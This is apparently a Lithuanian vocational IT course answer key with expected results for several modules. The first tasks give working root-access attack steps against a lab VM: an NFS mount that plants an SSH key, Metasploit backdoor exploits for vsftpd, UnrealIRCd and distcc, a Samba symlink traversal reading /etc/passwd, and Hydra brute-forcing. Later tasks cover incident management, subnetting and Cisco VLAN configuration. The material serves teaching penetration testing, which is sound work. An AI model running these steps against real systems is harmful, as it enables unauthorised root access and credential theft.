# *15 užduotis.* PAŽEIDŽIAMUMŲ IŠNAUDOJIMAS NR.1. LINUX TERMINALO PANAUDOJIMAS IR NFS PASLAUGOS IŠNAUDOJIMAS GAUNANT PRIVILEGIJUOTO VARTOTOJO TEISES.

*ATSAKYMAS / LAUKIAMAS REZULTATAS*

# rlogin -l root 192.168.160.131

# rpcinfo -p 192.168.160.131

# showmount -e 192.168.160.131

# ssh-keygen

# mkdir /tmp/r00t

# mount -t nfs 192.168.160.131:/ /tmp/r00t/

# cat ~/.ssh/id_rsa.pub >> /tmp/r00t/root/.ssh/authorized_keys

# umount /tmp/r00t

# ssh root@192.168.160.131

id (tikėtinas rezultatas: *uid=0(root) gid=0(root) groups=0(root)*)

# *16 užduotis.* PAŽEIDŽIAMUMŲ IŠNAUDOJIMAS NR. 2. ĮRANKIO „MSFCONSOLE“ PANAUDOJIMAS PRIVILEGIJUOTO VARTOTOJO TEISIŲ ĮGIJIMUI.

# *ATSAKYMAI / LAUKIAMAS REZULTATAS:*

# msfconsole

msf > search vsftpd

msf > use exploit/unix/ftp/vsftpd_234_backdoor

msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.160.131

msf exploit(vsftpd_234_backdoor) > exploit

id (tikėtinas rezultatas: *uid=0(root) gid=0(root) groups=0(root)*)

cat /etc/passwd

-Nukopijuokite ir išsaugokite failo „/etc/passwd“ turinį

# msfconsole

msf > search irc

msf > use exploit/unix/irc/unreal_ircd_3281_backdoor

msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.160.131

msf exploit(unreal_ircd_3281_backdoor) > exploit

id (tikėtinas rezultatas: *uid=0(root) gid=0(root) groups=0(root)*)

cat /etc/passwd

-Nukopijuokite ir išsaugokite failo „/etc/passwd“ turinį

# msfconsole

msf > search distcc

msf > use <..>

msf exploit(distcc_exec) > set RHOST [IP]

msf exploit(distcc_exec) > exploit

id (tikėtinas rezultatas: *uid=0(root) gid=0(root) groups=0(root)*)

cat /etc/passwd (jeigu suveikė komanda “id“)

-Nukopijuokite ir išsaugokite failo „/etc/passwd“ turinį

# *17 užduotis*. PAŽEIDŽIAMUMŲ IŠNAUDOJIMAS NR. 3. ĮRANKIO „MSFCONSOLE“ PANAUDOJIMAS PRIVILEGIJUOTO VARTOTOJO TEISIŲ ĮGIJIMUI PER SMB PROTOKOLĄ.

# *ATSAKYMAI / LAUKIAMAS REZULTATAS:*

## Jungiamės SMB klientu į serverį, peržiūrime „Sharenames“:

root@kali:~# **smbclient -L //192.168.160.131**

Anonymous login successful

Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]

Sharename Type Comment

--------- ---- -------

print$ Disk Printer Drivers

**tmp Disk Mūsų tikslas!**

opt Disk

IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))

ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))

## Naudojame metasploit, susikuriame „Sharename“:

root@kali:~# **msfconsole**

msf > **search SMB**

msf > **use auxiliary/admin/smb/samba_symlink_traversal**

msf auxiliary(samba_symlink_traversal) > **set RHOST 192.168.160.131**

msf auxiliary(samba_symlink_traversal) > **set SMBSHARE tmp**

msf auxiliary(samba_symlink_traversal) > **exploit**

msf auxiliary(samba_symlink_traversal) > **exit**

## Jungiamės SMB klientu į serverį, „tmp“ katalogą

root@kali:~# **smbclient -L //192.168.160.131**

root@kali:~# **smbclient //192.168.160.131/tmp**

Anonymous login successful

Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]

## Gauname sistemos vartotojų sąrašą:

smb: \> **cd rootfs**

smb: \rootfs\> **cd etc**

smb: \rootfs\etc\> **more passwd**

getting file \rootfs\etc\passwd of size 1624 as /tmp/smbmore.ufiyQf (317.2 KiloBytes/sec) (average 317.2 KiloBytes/sec)

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/bin/sh

bin:x:2:2:bin:/bin:/bin/sh

[..]

# *18 užduotis.* SILPNI SLAPTAŽODŽIAI. JĖGOS BŪDAS SLAPTAŽODŽIAMS ATSPĖTI. UŽDUOTIS „PAŽEIDŽIAMUMŲ IŠNAUDOJIMAS“ (atlikti būtina).

# *ATSAKYMAS / LAUKIAMAS REZULTATAS*:

# 

7. pav. Hydra naudojimosi instrukcija

Šaltinis: Zykas A. (2021)



8. pav. Hydra naudojimas. Jėgos naudojimas FTP vartotojo vardui ir slaptažodžiui gauti

Šaltinis: Zykas A. (2021)



9. pav. Hydra naudojimas. Jėgos naudojimas TELNET vartotojo vardui ir slaptažodžiui gauti

Šaltinis: Zykas A. (2021)

**Modulis „Informacinių ir ryšių technologijų pokyčių valdymas“**

# *1 užduotis.* INCIDENTŲ VALDYMAS

# *ATSAKYMO PAVYZDYS / LAUKIAMAS REZULTATAS*:

|  |  |
| --- | --- |
| Incidentas | Incidento informacija, detalės |
| Nepasiekiamas bendro naudojimo katalogas | Vartotojas negali atidaryti, patekti, peržiūrėti katalogo, kuriuo dalinamasi tinkle su grupe vartotojų. Galimos priežastys:Operacinės sistemos sutrikimas;Programinės įrangos sutrikimas;Vartotojo teisių pakitimai arba pakeitimai;Kenkėjiškos programos veikimo požymiai;Naudojamo kompiuterio tinklo veiklos sutrikimas;Nuadojamos infrastrukūros tinklo veiklos sutrikimas;Serveris nepasiekiamas.Rekomenduojami sprendimo būdai:Savarankiškas paslaugos atstatymas (su turimomis vartotojo teisėmis);Programinės įrangos diagnostika, paleidimas iš naujo;Operacinės sistemos paleidimas iš naujo;Kreiptis į sistemos administratorių. |

# Anketa:

|  |  |
| --- | --- |
|  | Užpildyti |
| Pildančio asmens Vardas, Pavardė |  |
| Darbo vietos ID |  |
| Naudojama operacinė sistema |  |
| Incidento vieta sistemoje (Operacinės sistema, programinė įranga, fizinė įranga, kita) |  |
| Incidento apibūdinimas |  |
| Papildoma informacija (informacija gali būti reikšminga sistemos administratoriui reaguojančiam į incidentą) |  |

# *2 užduotis.* INCIDENTO GYVAVIMO CIKLAS

# *ATSAKYMO PAVYZDYS:*



1. pav. Reagavimo į incidentą schema

Šaltinis: Zykas A. (2021)

# *3 užduotis.* PASLAUGŲ UŽKLAUSOS.

# *ATSAKYMO PAVYZDYS / LAUKIAMAS REZULTATAS*

Anketa:

|  |  |
| --- | --- |
|  | Užpildyti |
| Pildančio asmens Vardas, Pavardė |  |
| Darbo vietos ID |  |
| Reikalingas porikis, paslauga, resursas |  |
| Laiko intervalas (valandomis, dienomis, nuolatinis) |  |
| Pildomo poreikio pagrindas |  |
| Tiesioginio vadovo vardas, pavardė |  |

*4 užduotis.* INCIDENTŲ VALDYMO PROGRAMINĖ ĮRANGA

# *ATSAKYMO PAVYZDYS / LAUKIAMAS REZULTATAS:*

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| **Eil.Nr.** | **Programinės įrangos pavadinimas: versija / namų puslapio adresas** | **Pagrindiniai privalumai** | **Pagrindiniai trūkumai** | **Kaina, siūlomas planas** |
| 1. | Crises Control  http://www.crises-control.com/ | Sumažinti atsakymo laiką  Kelių kanalų pranešimai  Daugiakalbiai pranešimai | Nelaimės atkūrimas  IT incidentų valdymo agentas  Tyrimų valdymas  OSHA atitiktis | Nemokama versija |
| 2. | incy.io  https://www.planbrothers.io/products/incy | Paprasta naudoti visiems  Stebėjimas ir stebėjimas  Greitesnis reakcijos laikas  Ataskaitų teikimas bet kuriuo įrenginiu | Nelaimės atkūrimas | 30 d. nemokama versija  300$/mėn |
| .. |  |  |  |  |

# *5 užduotis.* PROBLEMŲ VALDYMAS. SAVIKONTROLĖS KLAISIMAI.

*ATSAKYMAI / LAUKIAMAS REZULTATAS*:

# *Atviri klausimai. Mokiniai turėtų pateikti individualius atsakymus, paremtus asmenine patirtimi, žiniomis, supratimu, gebėjimais.*

# *6 užduotis.* PASIEKIAMUMO VALDYMAS

# *ATSAKYMO PAVYZDYS/LAUKIAMAS REZULTATAS:*

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| **Eil. Nr.** | **Įrangos pavadinimas: versija** | **Pagrindiniai privalumai** | **Pagrindiniai trūkumai** | **Namų puslapio adresas** |
| 1. | VPN programinė įranga | Darbas nuotoliniu būdu | Būtina vartotojo priežiūra | https://openvpn.net |
| 2. | Bevielės prieigos taškas | Belaidė prieiga prie tinklo | Nekontroliuojamas tinklo valdymas, rekomenduojama individuali autorizacija tinkle | - |
| 3. | Serveris, paslauga | Paslauga | Paslaugos pasiekiamumas | - |
| .. |  |  |  |  |

# *7 užduotis.* PAGALBOS STALAS (ANGL. HELP DESK)

# *ATSAKYMO PAVYZDYS / LAUKIAMAS REZULTATAS:*

|  |  |  |  |
| --- | --- | --- | --- |
| **Eil. Nr.** | **Programinės įrangos pavadinimas: versija / namų puslapio adresas** | **Aprašas** | **Mokama / Nemokama (sąlygos)** |
|  | HelpSpot  https://www.helpspot.com | „HelpSpot“ yra pagalbos tarnybos programinė įranga, filtruojanti duomenis, patekusius į šią programinę įrangą. Ši programinė įranga viską skirsto į kategorijas. Ši programinė įranga palaiko el.pašto mainus. Ši programinė įranga palaiko neribotą klientų skaičių ir yra visiškai pritaikoma. Peržiūrėkite tendencijas naudodami šią programinę įrangą ir palyginkite visus šioje programinėje įrangoje saugomus duomenis. Ši programinė įranga turi klientų savitarnos portalą. Tai lengvai atnaujina ataskaitas ir tiksliai seka darbo valandas. | Iki 3 agentų nemokama  Virš 3 agentų nuo 499$/metus |
|  | Mojo Helpdesk  https://www.mojohelpdesk.com | „Mojo“ pagalbos tarnyba padeda viską stebėti ir valdyti. Ši programinė įranga pašalina klaidas ir tenkina darbuotojų bei klientų pageidavimus. Paprašykite šios programinės įrangos demonstracinės versijos ir pradėkite ją naudoti. Ši programinė įranga centralizuoja užklausas ir sumažina gaunamų užklausų skaičių, nes turi įmontuotą žinių bazę. Ši programinė įranga padeda viską sutvarkyti automatiškai, nes joje yra automatikos. Ši programinė įranga turi kontaktinį bilietų portalą, kuris leidžia vartotojams prisijungti ir kurti bilietus. | 14 d. nemokama versija  Nuo 29$/mėn. |
|  |  |  |  |
| .. |  |  |  |

# *8 užduotis.* DUOMENŲ CENTRO IR SERVERIŲ KAMBARIO TURTO VALDYMAS

# *ATSAKYMO PAVYZDYS / LAUKIAMAS REZULTATAS*:

|  |  |  |  |
| --- | --- | --- | --- |
| **Eil. Nr.** | **Programinės įrangos pavadinimas: versija / namų puslapio adresas** | **Aprašas** | **Mokama / Nemokama (sąlygos)** |
|  | DCImanager  https://www.ispsystem.com/software/dcimanager | „DCImanager“ yra fizinės įrangos valdymo platforma: serveriai, komutatoriai, PDU, maršrutizatoriai; serverio ir duomenų centro išteklių stebėjimas. Tai padeda optimizuoti skaičiavimo galios naudojimą, padidinti IT skyriaus efektyvumą ir lanksčiai transformuoti infrastruktūrą pagal verslo užduotis. | Bandomoji versija  Dėl mokamos versijos būtina užklausa |
|  | Opendcim  https://opendcim.org/ | Leidžia laikyti atsargas, nupiešti nuolatinės srovės žemėlapį ir stebėti temperatūrą bei energijos suvartojimą. Nepalaiko nuotolinio išjungimo, serverio perkrovimo ir OS diegimo funkcijų | Nemokama |
| .. |  |  |  |

**Modulis „Kompiuterių tinklų administravimas“**

# *1 užduotis.* NAUDODAMI KOMUTATORIŲ IR TRIS KOMPIUTERIUS SUDARYKITE LOKALŲ KOMPIUTERIŲ TINKLĄ. NUBRAIŽYKITE TINKLO TOPOLOGIJĄ.

# *ATSAKYMO PAVYZDYS / LAUKIAMAS REZULTATAS*:



1 pav. Cisco Packet Tracer, tinklo topologija

Šaltinis: Zykas A. (2021)

# *2 užduotis.* NAUDODAMI NAMŲ TIPO MARŠRUTIZATORIŲ IR TRIS KOMPIUTERIUS SUDARYKITE LOKALŲ KOMPIUTERIŲ TINKLĄ. NUBRAIŽYKITE TINKLO TOPOLOGIJĄ.

# *ATSAKYMO PAVYZDYS / LAUKIAMAS REZULTATAS*:

# 

2 pav. Cisco Packet Tracer, tinklo topologija

Šaltinis: Zykas A. (2021)

# *3 užduotis.* NAUDODAMI MARŠRUTIZATORIŲ IR TRIS KOMPIUTERIUS SUDARYKITE LOKALŲ KOMPIUTERIŲ TINKLĄ. NUBRAIŽYKITE TINKLO TOPOLOGIJĄ.

# *ATSAKYMO PAVYZDYS / LAUKIAMAS REZULTATAS*:

# 

3 pav. Cisco Packet Tracer, tinklo topologija

Šaltinis: Zykas A. (2021)

# *4 užduotis.* NAUDODAMI BEVIELĮ MARŠRUTIZATORIŲ IR TRIS KOMPIUTERIUSSUDARYKITE LOKALŲ KOMPIUTERIŲ TINKLĄ. KOMPIUTERIUS PRIJUNKITE WIFI STANDARTU. NUBRAIŽYKITE TINKLO TOPOLOGIJĄ.

# *ATSAKYMO PAVYZDYS / LAUKIAMAS REZULTATAS:*

# 

4 pav. Cisco Packet Tracer, tinklo topologija

Šaltinis: Zykas A. (2021)

# *5 užduotis.* LOKALAUS TINKLO SUDARYMAS PANAUDOJANT CISCO ĮRANGĄ.

# *ATSAKYMO PAVYZDYS / LAUKIAMAS REZULTATAS:*

# 

5 pav. Cisco Packet Tracer, tinklo topologija

Šaltinis: Zykas A. (2021)

# *6 užduotis.* LOKALAUS TINKLO SUDARYMAS PANAUDOJANT UBIQUITI UNIFI ĮRANGĄ.

# *ATSAKYMO PAVYZDYS / LAUKIAMAS REZULTATAS:*

# 

6 pav. Topologijos vaizdavimo pavyzdys. Remiantis pavyzdžiu sudaryti tinklą su turima įranga.

Šaltinis: *Netwifiworks.* Prieiga per internetą: https://www.netwifiworks.com/images/UniFi/Camera/system-example.png

# *7 užduotis.* WIFI TINKLO ANALIZĖ. SIGNALO STIPRUMO ŽEMĖLAPIS.

# *ATSAKYMO PAVYZDYS / LAUKIAMAS REZULTATAS:*



7 pav. Ekahau Heatmapper programos rezultatas

Šaltinis: Zykas A. (2021)



8 pav. inSSIDer 2.0 programos vaizdas. Signalo stiprumo fiksavimas

Šaltinis: Zykas A. (2021)

# *8 užduotis.* IPV4 ADRESŲ SKAIČIAVIMAS.

*ATSAKYMAI / LAUKIAMAS REZULTATAS:*

|  |  |
| --- | --- |
| **Dešimtainis** | **Dvejetainis** |
| 192 | 11000000 |
| 168 | 10101000 |
| 10 | 00001010 |
| 255 | 11111111 |
| 2 | 00000010 |
| 56 | 00111000 |
| 64 | 01000000 |

# *9 užduotis.* IPV4 ADRESŲ SKAIČIAVIMAS

*ATSAKYMAI / LUKIAMAS REZULTATAS:*

|  |  |
| --- | --- |
| **Dešimtainis** | **Dvejetainis** |
| 192.168.10.10 | 11000000.10101000.00001010.00001010 |
| 209.165.200.229 | 11010001.10100101.11001000.11100101 |
| 172.16.18.183 | 10101100.00010000.00010010.10110111 |
| 10.86.252.17 | 00001010.01010110.11111100.00010001 |

# *10 užduotis.* IPV4 ADRESŲ SKAIČIAVIMAS

*ATSAKYMAI / LAUKIAMAS REZULTATAS:*

|  |  |  |
| --- | --- | --- |
| **Aprašymas** | **Dešimtainis** | **Dvejetainis** |
| IP Address | 172.16.145.29 | 10101100.00010000.10010001.00011101 |
| Subnet Mask | 255.255.0.0 | 11111111.11111111.00000000.00000000 |
| Network Address | 172.16.0.0 | 10101100.00010000.00000000.00000000 |

1. Užpildykite trūkstamus lentelių laukus:

|  |  |  |
| --- | --- | --- |
| **Aprašymas** | **Dešimtainis** | **Dvejetainis** |
| IP Address | 192.168.10.10 | 11000000.10101000.00001010.00001010 |
| Subnet Mask | 255.255.255.0 | 11111111.11111111.11111111.00000000 |
| Network Address | 192.168.10.0 | 11000000.10101000.00001010.00000000 |

1. Užpildykite trūkstamus lentelių laukus:

|  |  |  |
| --- | --- | --- |
| **Aprašymas** | **Dešimtainis** | **Dvejetainis** |
| IP Address | 192.168.68.210 | 11000000.10101000.01000100.11010010 |
| Subnet Mask | 255.255.255.128 | 11111111.11111111.11111111.10000000 |
| Network Address | 192.168.68.128 | 11000000.10101000.01000100.10000000 |

1. Užpildykite trūkstamus lentelių laukus:

|  |  |  |
| --- | --- | --- |
| **Aprašymas** | **Dešimtainis** | **Dvejetainis** |
| IP Address | 172.16.188.15 | 10101100.00010000.10111100.00001111 |
| Subnet Mask | 255.255.240.0 | 11111111.11111111.11110000.00000000 |
| Network Address | 172.16.176.0 | 10101100.00010000.10110000.00000000 |

1. Užpildykite trūkstamus lentelių laukus:

|  |  |  |
| --- | --- | --- |
| **Aprašymas** | **Dešimtainis** | **Dvejetainis** |
| IP Address | 10.172.2.8 | 00001010.10101100.00000010.00001000 |
| Subnet Mask | 255.224.0.0 | 11111111.11100000.00000000.00000000 |
| Network Address | 10.160.0.0 | 00001010.10100000.00000000.00000000 |

# *11 užduotis.* IPV4 ADRESŲ SKAIČIAVIMAS.

*ATSAKYMAI / LAUKIAMAS REZULTATAS:*

1. Nustatykite tinklo IP adresus pagal sąlygas:

|  |  |
| --- | --- |
| Konfigūruojate du kompiuterius savo tinkle. PC-A suteikiate IP adresą 192.168.1.18. PC-B suteikiate IP adresą 192.168.1.33. Abu kompiuteriai gauna tinklo kaukę 255.255.255.240. | |
| Kokį tinklo adresą priskiriate kompiuteriui PC-A? | 192.168.1.16 |
| Kokį tinklo adresą nustatote kompiuteriui PC-B? | 192.168.1.32 |
| Ar abu kompiuteriai yra tame pačiame tinkle ir gali vienas su kitu komunikuoti tiesiogiai? Kodėl? | Kompiuteriai yra skirtinguose tinkluose ir komunikuoti tiesiogiai negali, nes tinklo kaukė susideda iš 28 bit. tai duoda 16 unikalių IP adresų. Šiuo atveju vieno tinklo ribos yra 192.168.1.16-31, o kito tinklo ribos yra 192.168.1.32-47. |
| Koks didžiausias IP adresas gali būti suteiktas PC-B, kad jis būtų tame pačiame tinkle, kaip ir PC-A? | 192.168.1.30 |

1. Nustatykite tinklo IP adresus pagal sąlygas:

|  |  |
| --- | --- |
| Konfigūruojate du kompiuterius savo tinkle. PC-A suteikiate IP adresą 10.0.0.16. PC-B suteikiate IP adresą 10.1.14.68. Abu kompiuteriai gauna tinklo kaukę 255.254.0.0. | |
| Kokį tinklo adresą priskiriate kompiuteriui PC-A? | 10.0.0.0 |
| Kokį tinklo adresą priskiriate kompiuteriui PC-B? | 10.0.0.0 |
| Ar abu kompiuteriai yra tame pačiame tinkle ir gali vienas su kitu komunikuoti tiesiogiai? Kodėl? | Taip, nes tinklo IP adresas visiškai sutampa. Abu kompiuteriai yra tame pačiame tinkle. Galimi 131072 unikalūs IP adresai. Tinklo kaukė 15 bitų. |
| Koks didžiausias IP adresas gali būti suteiktas PC-B, kad jis būtų tame pačiame tinkle kaip ir PC-A? | 10.1.255.254 |

# *12 užduotis.* IPV4 ADRESŲ SKAIČIAVIMAS

*ATSAKYMAI / LAUKIAMAS REZULTATAS:*

1. Įmonėje tinklo administratorius laikosi taisyklės, kad Default Gateway IP adresas yra visada pirmas naudojamoje LAN tinklo atestacijoje.

Situacija: įrenginys turi IP adresą 172.16.140.24 ir tinklo kaukę 255.255.192.0.

Koks šio tinklo IP adresas?

|  |
| --- |
| 172.16.128.0 |

Koks šio tinklo Default Gateway IP adresas?

|  |
| --- |
| 172.16.128.1 |

1. Įmonėje tinklo administratorius laikosi taisyklės, kad Default Gateway IP adresas yra visada pirmas naudojamoje LAN tinklo atestacijoje.

Situacija: įrenginys turi IP adresą 192.168.184.227 ir tinklo kaukę 255.255.255.248.

Koks šio tinklo IP adresas?

|  |
| --- |
| 192.168.184.224 |

Koks šio tinklo Default Gateway IP adresas?

|  |
| --- |
| 192.168.184.225 |

# *13 užduotis.* IPV4 ADRESŲ SKAIČIAVIMAS. TESTAS.

*ATSAKYMAI*:

1 – A;

2 – D;

3 – A;

4 – A;

5 – D;

6 – B;

7 – B;

8 – B;

9 – C;

10 – C.

# *14 užduotis.* IPV4 ADRESŲ SKIRSTYMAS, TINKLO PLANAVIMAS.

# *ATSAKYMO PAVYZDYS / LAUKIAMAS REZULTATAS*:

|  |  |  |
| --- | --- | --- |
| **Tinklas A** | | |
|  | Nr. 1 | Nr. 2 |
| Tinklo IP/prefiksas | 10.1.1.0/30 | 10.1.1.0/30 |
| Tinklo kaukės IP | 255.255.255.252 | 255.255.255.252 |
| Broadcast IP | 10.1.1.3 | 10.1.1.3 |
| Pirmas Host IP | 10.1.1.1 | 10.1.1.1 |
| Paskutinis Host IP | 10.1.1.2 | 10.1.1.2 |

|  |  |  |
| --- | --- | --- |
| **Tinklas B** | | |
|  | Nr. 1 | Nr. 2 |
| Tinklo IP/prefiksas | 10.1.2.0/30 | 10.1.2.0/30 |
| Tinklo kaukės IP | 255.255.255.252 | 255.255.255.252 |
| Broadcast IP | 10.1.2.3 | 10.1.2.3 |
| Pirmas Host IP | 10.1.2.1 | 10.1.2.1 |
| Paskutinis Host IP | 10.1.2.2 | 10.1.2.2 |

|  |  |  |
| --- | --- | --- |
| **Tinklas C** | | |
|  | Nr. 1 | Nr. 2 |
| Tinklo IP/prefiksas | 10.1.3.0/30 | 10.1.3.0/30 |
| Tinklo kaukės IP | 255.255.255.252 | 255.255.255.252 |
| Broadcast IP | 10.1.3.3 | 10.1.3.3 |
| Pirmas Host IP | 10.1.3.1 | 10.1.3.1 |
| Paskutinis Host IP | 10.1.3.2 | 10.1.3.2 |

|  |  |  |
| --- | --- | --- |
| **Tinklas D** | | |
|  | Nr. 1 | Nr. 2 |
| Tinklo IP/prefiksas | 192.168.10.0/28 | 192.168.10.0/29 |
| Tinklo kaukės IP | 255.255.255.240 | 255.255.255.248 |
| Broadcast IP | 192.168.10.15 | 192.168.10.7 |
| Pirmas Host IP | 192.168.10.1 | 192.168.10.1 |
| Paskutinis Host IP | 192.168.10.14 | 192.168.10.6 |

|  |  |  |
| --- | --- | --- |
| **Tinklas E** | | |
|  | Nr. 1 | Nr. 2 |
| Tinklo IP/prefiksas | 192.168.20.0/27 | 192.168.20.0/26 |
| Tinklo kaukės IP | 255.255.255.224 | 255.255.255.192 |
| Broadcast IP | 192.168.20.31 | 192.168.20.63 |
| Pirmas Host IP | 192.168.20.1 | 192.168.20.1 |
| Paskutinis Host IP | 192.168.20.30 | 192.168.20.62 |

|  |  |  |
| --- | --- | --- |
| **Tinklas F** | | |
|  | Nr. 1 | Nr. 2 |
| Tinklo IP/prefiksas | 192.168.30.0/27 | 192.168.30.0/25 |
| Tinklo kaukės IP | 255.255.255.224 | 255.255.255.128 |
| Broadcast IP | 192.168.30.31 | 192.168.30.127 |
| Pirmas Host IP | 192.168.30.1 | 192.168.30.1 |
| Paskutinis Host IP | 192.168.30.30 | 192.168.30.126 |

Kokius Default Gateway IP adresus parinkote tinklams D, E, F?

|  |  |
| --- | --- |
| **Tinklas** | **Default Gateway** |
| D | 192.168.10.1 |
| E | 192.168.20.1 |
| F | 192.168.30.1 |

# *15 užduotis.* VLANTINKLO SUDARYMAS IR KONFIGŪRAVIMAS.

# *ATSAKYMAS / LAUKIAMAS REZULTATAS:*

|  |  |
| --- | --- |
| Maršrutizatorius R0 | Komutatorius S0 |
| Router>enable  Router#configure terminal  Router(config)#hostname R0  R0(config)#no ip domain-lookup  R0(config)#interface FastEthernet0/0  R0(config-if)#ip address 172.17.10.254 255.255.255.0  R0(config-if)#no shutdown  R0(config-if)#exit  R0(config)#interface FastEthernet1/0  R0(config-if)#ip address 172.17.20.254 255.255.255.0  R0(config-if)#no shutdown  R0(config-if)#exit  R0(config)#interface FastEthernet2/0  R0(config-if)#ip address 172.17.30.254 255.255.255.0  R0(config-if)#no shutdown | Switch>  Switch>enable  Switch#configure terminal  Switch(config)#hostname S0  S0(config)#no ip domain-lookup  S0(config)#interface vlan 1  S0(config-if)#ip address 172.17.10.1 255.255.255.0  S0(config-if)#no shutdown  S0(config-vlan)#exit  S0(config)#ip default-gateway 172.17.10.254  S0(config)#vlan 10  S0(config-vlan)#name Staff  S0(config-vlan)#exit  S0(config)#vlan 20  S0(config-vlan)#name Stud  S0(config-vlan)#exit  S0(config)#vlan 30  S0(config-vlan)#name Guest  S0(config-vlan)#exit  S0(config)#interface FastEthernet0/1  S0(config-if)#switchport access vlan 10  S0(config-if)#exit  S0(config)#interface FastEthernet0/2  S0(config-if)#switchport access vlan 10  S0(config-if)#exit |
| Komutatorius S1 | Komutatorius S2 |
| Switch>  Switch>enable  Switch#configure terminal  Switch(config)#hostname S1  S1(config)#no ip domain-lookup  S1(config)#interface vlan 1  S1(config-if)#ip address 172.17.20.1 255.255.255.0  S1(config-if)#no shutdown  S1(config-vlan)#exit  S1(config)#ip default-gateway 172.17.20.254  S1(config)#vlan 10  S1(config-vlan)#name Staff  S1(config-vlan)#exit  S1(config)#vlan 20  S1(config-vlan)#name Stud  S1(config-vlan)#exit  S1(config)#vlan 30  S1(config-vlan)#name Guest  S1(config-vlan)#exit  S1(config)#interface FastEthernet0/1  S1(config-if)#switchport access vlan 20  S1(config-if)#exit  S1(config)#interface FastEthernet0/2  S1(config-if)#switchport access vlan 20  S1(config-if)#exit | Switch>  Switch>enable  Switch#configure terminal  Switch(config)#hostname S2  S2(config)#no ip domain-lookup  S2(config)#interface vlan 1  S2(config-if)#ip address 172.17.30.1 255.255.255.0  S2(config-if)#no shutdown  S2(config-vlan)#exit  S2(config)#ip default-gateway 172.17.30.254  S2(config)#vlan 10  S2(config-vlan)#name Staff  S2(config-vlan)#exit  S2(config)#vlan 20  S2(config-vlan)#name Stud  S2(config-vlan)#exit  S2(config)#vlan 30  S2(config-vlan)#name Guest  S2(config-vlan)#exit  S2(config)#interface FastEthernet0/1  S2(config-if)#switchport access vlan 30  S2(config-if)#exit  S2(config)#interface FastEthernet0/2  S2(config-if)#switchport access vlan 30  S2(config-if)#exit |

# *16 užduotis.* VLANTINKLO SUDARYMAS IR KONFIGŪRAVIMAS. INTERVLAN ROUTING.

# *ATSAKYMAS / LAUKIAMAS REZULTATAS*:

|  |  |
| --- | --- |
| Komutatorius S3 | Komutatorius S0 |
| Switch>Switch>enableSwitch#configure terminalSwitch(config)#hostname S3S3(config)#no ip domain-lookupS3(config)#vlan 10S3(config-vlan)#name StaffS3(config-vlan)#exitS3(config)#vlan 20S3(config-vlan)#name StudS3(config-vlan)#exitS3(config)#vlan 30S3(config-vlan)#name GuestS3(config-vlan)#exitS3(config)#interface FastEthernet0/1S3(config-if)#switchport access vlan 10S3(config-if)#exitS3(config)#interface FastEthernet0/2S3(config-if)#switchport access vlan 20S3(config-if)#exitS3(config)#interface FastEthernet0/3S3(config-if)#switchport access vlan 30S3(config-if)#exitS3(config)#interface range fastEthernet 0/1-4S3(config-if-range)#switchport mode trunkS3(config-if-range)#switchport trunk allowed vlan 10,20,30S3(config-if-range)#exitS3(config)# | Switch>Switch>enableSwitch#configure terminalSwitch(config)#hostname S0S0(config)#no ip domain-lookupS0(config)#vlan 10S0(config-vlan)#name StaffS0(config-vlan)#exitS0(config)#vlan 20S0(config-vlan)#name StudS0(config-vlan)#exitS0(config)#vlan 30S0(config-vlan)#name GuestS0(config-vlan)#exitS0(config)#interface FastEthernet0/2S0(config-if)#switchport access vlan 10S0(config-if)#exitS0(config)#interface FastEthernet0/3S0(config-if)#switchport access vlan 20S0(config-if)#exitS0(config)#interface FastEthernet0/4S0(config-if)#switchport access vlan 30S0(config-if)#exitS0(config)#interface fastEthernet 0/3S0(config-if)#switchport mode trunkS0(config-if)#switchport trunk allowed vlan 